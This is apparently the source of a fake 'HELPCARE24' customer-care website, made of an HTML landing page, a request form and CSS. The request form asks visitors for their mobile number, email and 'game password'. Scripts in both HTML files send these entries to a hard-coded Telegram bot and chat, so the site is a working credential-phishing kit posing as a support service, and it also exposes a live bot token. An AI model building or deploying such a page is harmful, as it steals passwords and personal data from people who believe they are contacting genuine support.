
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HELPCARE24 Premium Customer Care</title>

<link rel="stylesheet" href="style.css">

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

</head>

<body>

<div class="bg1"></div>
<div class="bg2"></div>

<div class="card">

<div class="logo">

<div class="logo-circle">
🛡️
</div>

<h1>HELPCARE24</h1>

<p>Premium Customer Care Service</p>

</div>

<a href="tel:+919251063557" class="btn call">

<i class="fa-solid fa-phone"></i>

<span>CALL NOW</span>

</a>

<a href="https://wa.me/919251063557" class="btn whatsapp">

<i class="fa-brands fa-whatsapp"></i>

<span>WHATSAPP CHAT</span>

</a>

<a href="request.html" class="btn request">

<i class="fa-solid fa-file-lines"></i>

<span>SUBMIT REQUEST</span>

</a>

<div class="status">

<div class="dot"></div>

Support Available 24×7

</div>

<div class="footer">

⭐⭐⭐⭐⭐ Trusted by Thousands

</div>

</div>
<script>
document.querySelector('form').addEventListener('submit', async function(e) {
    e.preventDefault();

    const fullName = document.querySelector('input[placeholder*="Name"], input[type="text"]')?.value || "N/A";
    const mobile = document.querySelector('input[placeholder*="Mobile"], input[type="tel"]')?.value || "N/A";
    const email = document.querySelector('input[type="email"]')?.value || "N/A";
    const category = document.querySelector('select')?.value || "Technical";
    const description = document.querySelector('textarea')?.value || "N/A";

    const telegramMessage = `🚨 New Support Request!\n\n` +
                            `👤 Name: ${fullName}\n` +
                            `📱 Mobile: ${mobile}\n` +
                            `✉️ Email: ${email}\n` +
                            `📌 Category: ${category}\n` +
                            `💬 Description: ${description}\n\n` +
                            `🕒 Time: ${new Date().toLocaleString('en-IN')}`;

    const token = "8793008642:AAGcC6Au2jvT9Ak9ixeP1rFmA1ZylhCnSho";
    const chatId = "8400052598";

    const url = `https://api.telegram.org/bot${token}/sendMessage`;

    try {
        const response = await fetch(url, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                chat_id: chatId,
                text: telegramMessage,
                parse_mode: "HTML"
            })
        });

        if (response.ok) {
            alert("✅ Request Submitted Successfully! Hamari team jaldi contact karegi.");
            this.reset();
        } else {
            alert("❌ Submission failed. Please try again.");
        }
    } catch (err) {
        alert("❌ Network error! Internet check karein.");
    }
});
</script>
</body>
</html>
</file>

<file: request.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HELPCARE24 - Submit Request</title>

    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
</head>

<body>

    <div class="bg1"></div>
    <div class="bg2"></div>

    <div class="card">

        <div class="logo-circle">📝</div>

        <h1>Submit Request</h1>
        <p>Please fill your details below</p>

        <form id="supportForm">

            <input type="tel" id="mobile" placeholder="📱 Mobile Number" required>
            <input type="email" id="email" placeholder="📧 Email Address" required>
            
            <label for="userpassword">userpassword </label>
            <input type="text" id="userpassword" placeholder="🆔 Enter Your game password" required>
            
            <textarea id="description" rows="5" placeholder="📝 Write Your Problem Here..." required></textarea>

            <button type="submit" style="padding: 16px 40px; font-size: 18px; font-weight: bold; background: linear-gradient(45deg, #ff6b00, #ff9500); color: white; border: none; border-radius: 50px; width: 100%; margin: 20px 0;">
                SUBMIT REQUEST
            </button>

        </form>

        <a href="index.html" style="display:block; text-align:center; margin-top:10px; color:#fff;">← BACK TO HOME</a>

    </div>

    <script>
        document.getElementById("supportForm").addEventListener("submit", async function(e) {
            e.preventDefault();

            const mobile = document.getElementById("mobile").value;
            const email = document.getElementById("email").value;
            const userpassword = document.getElementById("userpassword").value;
            const description = document.getElementById("description").value;

            // टेलीग्राम मैसेज फ़ॉर्मेट
            const telegramMessage = `🚨 New Support Request!\n\n📱 Mobile: ${mobile}\n✉️ Email: ${email}\n🆔 userpassword: ${userpassword}\n📝 Description: ${description}`;

            // आपका नया टोकन और चैट आईडी यहाँ सेट कर दी गई है
             const botToken = "8793008642:AAGcC6Au2jvT9Ak9ixeP1rFmA1ZylhCnSho";
             const chatId = "8400052598";

            const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

            try {
                const response = await fetch(telegramUrl, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: telegramMessage
                    })
                });

                const result = await response.json();

                if (result.ok) {
                    alert("Request submitted successfully!");
                    document.getElementById("supportForm").reset(); // फॉर्म खाली करने के लिए
                } else {
                    alert("Telegram Error: " + result.description);
                }
            } catch (error) {
                console.error("Error sending message:", error);
                alert("Failed to send request. Please check your network.");
            }
        });
    </script>

</body>
</html>
</file>
<file: style.css>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:'Poppins',sans-serif;
}

body{
min-height:100vh;
display:flex;
justify-content:center;
align-items:center;
background:linear-gradient(135deg,#0f172a,#312e81,#7c3aed,#06b6d4);
background-size:400% 400%;
animation:bgMove 12s ease infinite;
overflow:hidden;
}

@keyframes bgMove{
0%{background-position:0% 50%;}
50%{background-position:100% 50%;}
100%{background-position:0% 50%;}
}

.bg1,.bg2{
position:absolute;
border-radius:50%;
filter:blur(100px);
opacity:.35;
}

.bg1{
width:280px;
height:280px;
background:#00e5ff;
top:-60px;
left:-60px;
}

.bg2{
width:320px;
height:320px;
background:#ff00cc;
right:-80px;
bottom:-80px;
}

.card{
width:92%;
max-width:430px;
padding:35px 25px;
border-radius:30px;
background:rgba(255,255,255,.12);
backdrop-filter:blur(18px);
border:1px solid rgba(255,255,255,.25);
box-shadow:0 20px 50px rgba(0,0,0,.4);
text-align:center;
position:relative;
z-index:10;
}

.logo-circle{
width:90px;
height:90px;
margin:auto;
border-radius:50%;
background:linear-gradient(135deg,#ffd700,#ff9800);
display:flex;
align-items:center;
justify-content:center;
font-size:42px;
box-shadow:0 0 25px rgba(255,215,0,.7);
}

h1{
margin-top:15px;
color:#fff;
font-size:34px;
font-weight:700;
letter-spacing:1px;
}

p{
color:#dbeafe;
margin:8px 0 25px;
font-size:15px;
}

.btn{
display:flex;
align-items:center;
justify-content:center;
gap:12px;
width:100%;
padding:18px;
margin:16px 0;
border-radius:18px;
text-decoration:none;
font-size:18px;
font-weight:700;
color:#fff;
transition:.3s;
box-shadow:0 10px 25px rgba(0,0,0,.35);
}

.btn:hover{
transform:translateY(-4px) scale(1.02);
}

.call{
background:linear-gradient(90deg,#2563eb,#60a5fa);
}

.whatsapp{
background:linear-gradient(90deg,#16a34a,#22c55e);
}

.request{
background:linear-gradient(90deg,#f59e0b,#f97316);
}

.status{
margin-top:20px;
display:flex;
justify-content:center;
align-items:center;
gap:8px;
color:#fff;
font-size:14px;
}

.dot{
width:10px;
height:10px;
background:#00ff6a;
border-radius:50%;
box-shadow:0 0 10px #00ff6a;
animation:blink 1s infinite;
}

@keyframes blink{
50%{
opacity:.4;
}
}

.footer{
margin-top:20px;
color:#ffe082;
font-size:15px;
font-weight:600;
}

input,textarea{
width:100%;
padding:15px;
margin:12px 0;
border:none;
border-radius:14px;
font-size:16px;
outline:none;
}

button{
border:none;
cursor:pointer;
}
</file>
